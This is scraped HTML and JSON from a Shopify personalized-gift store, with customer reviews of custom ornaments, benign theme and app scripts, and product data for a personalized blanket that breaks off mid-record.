data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='2' tabindex='0' aria-label='2 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-04 13:12:26 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/besties-forever-christmas-personalized-circle-glass-ornament#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Besties Forever Christmas - Personalized Circle Acrylic Ornament </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mandy</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Unsatisfied</b> <div class='jdgm-rev__body'><p>We ordered 3 ornaments eith besties on them, one for each college friend and the one girl's hair was suppose to be brown and came out orange on all 3 and the names of the girls are cut off on all 3 ornaments. They're cute but not what the preview shows you ordered and upset about the names being cut off. I reached out and got no response from the company.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='a0aec0ec-c487-4d5b-8971-5e8d69894d0f' data-thumb-up-count='0' data-thumb-down-count='1'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-11-17 12:00:54 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/first-christmas-as-a-family-of-four-footprints-personalized-circle-ornament#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> First Christmas As A Family Of Four Footprints - Personalized Circle Ornament </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Kali</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Refuse to correct</b> <div class='jdgm-rev__body'><p>I ordered a couple of these ornaments, and while 1 came in exactly as I wanted the 2nd did not. I contacted the company and they said it's my fault that it's not as I wanted and refused to replace the item with the correct verrsion. They told me I would have to buy a new one .</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-btn jdgm-btn--solid jdgm-paginate__load-more' data-page='2' role='button'>Load More</a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-ATjZkRWhucHZIMnZQN__9665041477255479644" class="shopify-block shopify-app-block"><button id="MFInftoTopBtn" class="mf-inf-to-top-btn-shape mf-inf-to-top-btn-pos mf-inf-to-top-btn-type" >

  <span id="mf-inf-to-top-icon" style="width: 32px; height:32px;">
    
        <!-- BEGIN app snippet: arrow1 --><svg version="1.1" id="_x32_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="32px" y="32px" viewBox="0 0 512 512" style="width: 32px; height: 32ppx; opacity: 1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M184.025,259.35h26.422c6.953,0,12.609,5.652,12.609,12.605v75.034c0,8.708,7.082,15.792,15.788,15.792h34.314
		c8.706,0,15.786-7.084,15.786-15.792v-75.034c0-6.952,5.658-12.605,12.611-12.605h26.422c4.412,0,7.584-1.494,8.93-4.208
		c1.347-2.71,0.619-6.141-2.046-9.658l-69.012-90.966c-2.591-3.412-6.089-5.295-9.85-5.295c-3.76,0-7.258,1.883-9.849,5.295
		l-69.012,90.966c-2.667,3.517-3.393,6.949-2.046,9.658C176.439,257.856,179.613,259.35,184.025,259.35z" style="fill: #FFFFFF;"></path>
	<path class="st0" d="M256,0C114.842,0,0.002,114.84,0.002,256S114.842,512,256,512c141.158,0,255.998-114.84,255.998-256
		S397.158,0,256,0z M256,66.785c104.334,0,189.216,84.879,189.216,189.215S360.334,445.215,256,445.215S66.783,360.336,66.783,256
		S151.667,66.785,256,66.785z" style="fill: #FFFFFF;"></path>
</g>
</svg>
<!-- END app snippet -->
      
  </span>

  

</button>

<script>
  document.addEventListener('DOMContentLoaded', () => {
  const btn = document.getElementById('MFInftoTopBtn');
  if (!btn) return;

  const showPos = 200; // 表示開始スクロール量(px)

  if(showPos == 0){
    btn.classList.add('show');
  }

  window.addEventListener('scroll', () => {
    if (window.scrollY > showPos) {
      btn.classList.add('show');
    } else {
      btn.classList.remove('show');
    }
  });

  btn.addEventListener('click', () => {
    window.scrollTo({ top: 0, behavior: 'smooth' });
  });
});
</script><style data-shopify>#MFInftoTopBtn {
  display: flex;
  position: fixed;
  justify-content: center;
  align-items: center;
  bottom: 20px;
  z-index: 1000;
  font-size: 20px;
  font-weight: 700;
  padding : 0px;
  background: #333333DD;
  color: #FFFFFF;
  cursor: pointer;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s ease;
}

#MFInftoTopBtn.show {
  opacity: 1;
  pointer-events: auto;
}


  #MFInftoTopBtn.mf-inf-to-top-btn-pos {
    right: 20px;
  }




  #MFInftoTopBtn.mf-inf-to-top-btn-shape {
    border: none;
    border-radius: 0px;
  }




  #MFInftoTopBtn.mf-inf-to-top-btn-type {
    margin: 4px;
    width : 48px !important;
    height: 48px !important;
    aspect-ratio : 1/1;
  }



.mf-inf-to-top-icon{
  justify-content: center;
  align-items: center;
}</style>


</div><div id="shopify-block-AWTZhbW00S0txY2tBM__15181020662106344915" class="shopify-block shopify-app-block"><div class='jdgm-popup-widget-wrapper' role='complementary'>
  <div class='jdgm-widget jdgm-popup-widget'> <style>
    .jdgm-popup-widget .jdgm-popup-widget__cards-container{top:unset;bottom:40px;left:0;right:unset}@media only screen and (max-width: 767px){.jdgm-popup-widget .jdgm-popup-widget__cards-container{left:24px;right:unset}}.jdgm-popup-widget .jdgm-popup-card{border-radius:8px;height:147px}.jdgm-popup-widget .jdgm-popup-card__close-btn{border-radius:8px}.jdgm-popup-widget .jdgm-popup-card__pic-wrapper{border-radius:8px 0 0 8px}.jdgm-popup-widget .jdgm-popup-card__rev-prod-wrapper{width:66%;max-width:238px}.jdgm-popup-widget .jdgm-popup-card__rev-content{-webkit-box-orient:vertical;-webkit-line-clamp:3}.jdgm-popup-widget .jdgm-popup-card__reviewer{display:none}.jdgm-full-rev-modal.popup-widget .jm-mfp-content{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__icon{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__pic-img{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__replier::before{content:'The Next Custom Gift'}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}

  </style> <div class='jdgm-popup-widget__cards-container' data-position='bottom_left'> <div class='jdgm-popup-card' data-review-id='ffe3211f-fe94-497b-8de5-41a21c8288d8' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-next-custom-gift/1726067296__img_9914__original.jpeg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Ingunn Wilson </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Its’s SO good! </span>  <span class='jdgm-popup-card__rev-body'> <p>It’s so much better than I expected. I love it!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Family Sitting 2024 Christmas Personalized Wooden Ornament </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='4f0f3da2-884e-456e-9726-765810301dc4' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-next-custom-gift/1725717871__img_5111__original.jpeg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> L.B. </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Perfect wedding gift </span>  <span class='jdgm-popup-card__rev-body'> <p>I ordered this for my daughter as a wedding present.  It was where they had their first date. When it came in I brought it to my local frame shop.  And had it framed.  They loved it.  It looks like it’s floating in the frame. Gorgeous!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Couple - Where It All Began - Personalized Rectangle Shaped Acrylic Plaque (HJ) </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='1025389b-df4f-471a-8afb-692e740c5834' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-next-custom-gift/1722586862__0__IFbURGhK__1716941794__1000015389__original__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Donna Messer </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> My sister loved her surprise tumbler. It turned out perfect </span>  <span class='jdgm-popup-card__rev-body'> <p>My sister and I loved it</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> The Next Custom Gift </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='e0885422-a54e-4cbf-996e-b876cfd24ac8' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-next-custom-gift/1722587111__1__ySB7jDZJ__1716522800__17165227305071139900133141591063__original__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Nancy Portillo </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-body'> <p>It's just beutiful I loved 😍</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> The Next Custom Gift </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='174563f6-c509-4332-85a9-6f1e3434e7d2' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-next-custom-gift/1722587125__0__q9niHzhM__1716474848__1000007913__original__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Martyn Dunn </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Happy </span>  <span class='jdgm-popup-card__rev-body'> <p>Thank you great job done</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> The Next Custom Gift </div> </div> </div> </div> </div> </div>
</div>


</div><div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>The Next Custom Gift</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> 1734005401791 </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route B : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "d53b61-3.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "fb2a763f-b05e-44d4-a2da-1e037f130090"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thenextcustomgift.com/products/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt.js
body_size: 356
content:
{"id":8246191948026,"title":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT)","handle":"bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eOur personalized blankets are available in any design and you can easily change the customize option by choosing your own colors and fonts and creating unique designs.\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eLast but not least, our personalized blankets are made of 100% polyester material that will not fade or shrink and are machine washable for easy care.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSize: \u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan\u003e30\" × 40\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan\u003e5\u003c\/span\u003e\u003cspan\u003e0\" × 60\"\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan\u003e60\" × 80\"\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e","published_at":"2025-01-06T20:24:53-08:00","created_at":"2024-03-27T02:25:52-07:00","vendor":"The Next Custom Gift","type":"Blanket","tags":["(VT)","10","Are","Bestie","Blanket","My","Personalized","Reasons","VT158","Why","You"],"price":3995,"price_min":3995,"price_max":6495,"available":true,"price_varies":true,"compare_at_price":6999,"compare_at_price_min":6999,"compare_at_price_max":9799,"compare_at_price_varies":true,"variants":[{"id":45418545447162,"title":"FLEECE BLANKET \/ 30\" x 40\"","option1":"FLEECE BLANKET","option2":"30\" x 40\"","option3":null,"sku":"7168603160658 - 30\" x 40\" \/ FLEECE BLANKET","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) - FLEECE BLANKET \/ 30\" x 40\"","public_title":"FLEECE BLANKET \/ 30\" x 40\"","options":["FLEECE BLANKET","30\" x 40\""],"price":3995,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45418545479930,"title":"FLEECE BLANKET \/ 50 \" x 60\"","option1":"FLEECE BLANKET","option2":"50 \" x 60\"","option3":null,"sku":"7168603160658 - 50 \" x 60\" \/ FLEECE BLANKET","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) - FLEECE BLANKET \/ 50 \" x 60\"","public_title":"FLEECE BLANKET \/ 50 \" x 60\"","options":["FLEECE BLANKET","50 \" x 60\""],"price":5495,"weight":0,"compare_at_price":8399,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45418545512698,"title":"FLEECE BLANKET \/ 60\" x 80\"","option1":"FLEECE BLANKET","option2":"60\" x 80\"","option3":null,"sku":"7168603160658 - 60\" x 80\" \/ FLEECE BLANKET","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) - FLEECE BLANKET \/ 60\" x 80\"","public_title":"FLEECE BLANKET \/ 60\" x 80\"","options":["FLEECE BLANKET","60\" x 80\""],"price":6495,"weight":0,"compare_at_price":9799,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893","options":[{"name":"Style","position":1,"values":["FLEECE BLANKET"]},{"name":"Size","position":2,"values":["30\" x 40\"","50 \" x 60\"","60\" x 80\""]}],"url":"\/products\/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt","media":[{"alt":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift","id":34650002620666,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893","width":1200},{"alt":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift","id":34650002686202,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893","width":1200},{"alt":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift","id":34650002718970,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893","width":1200},{"alt":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift","id":34650002751738,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893","width":1200},{"alt":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift","id":34650002850042,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893","width":1200},{"alt":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom 